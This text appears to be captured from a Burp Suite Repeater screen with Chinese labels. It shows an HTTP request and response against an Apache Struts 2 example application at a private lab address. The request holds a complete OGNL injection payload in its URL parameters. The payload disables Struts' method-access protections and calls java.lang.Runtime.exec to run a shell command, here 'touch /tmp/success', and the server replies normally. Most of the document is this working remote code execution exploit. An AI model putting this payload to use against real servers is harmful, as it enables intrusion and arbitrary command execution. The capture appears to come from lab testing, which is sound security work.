 发送
取消
<
>
目标: http://192.168.59.144:8080
请求
原始
参数
头
十六进制
GET
/example/HelloWorld.action?(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%
5c%27]%27)(vaaa)=true&(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMe
thodExecution%5c%27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boo
lean(%22false%22)))&(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22
))')(%5cu0023rt%5cu003d@java.lang.Runtime@getRuntime()))=1 HTTP/1.1
Host: 192.168.59.144:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=D6892D0126F5B90FB2CB95754FC7A776
Upgrade-Insecure-Requests: 1
响应
原始
头
十六进制
HTML
Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 416
Date: Mon, 18 Jul 2022 05:29:10 GMT
Connection: close
<html>
<head>
<title>Struts is up and running ...</title>
</head>
<body>
<h2>Struts is up and running ...</h2>
<h3>Languages</h3>
<ul>
<li>
<a href="/example/HelloWorld.action?request_locale=en">English</a>
</li>
<li>
<a href="/example/HelloWorld.action?request_locale=es">Espanol</a>
</li>
</ul>
</body>
</html>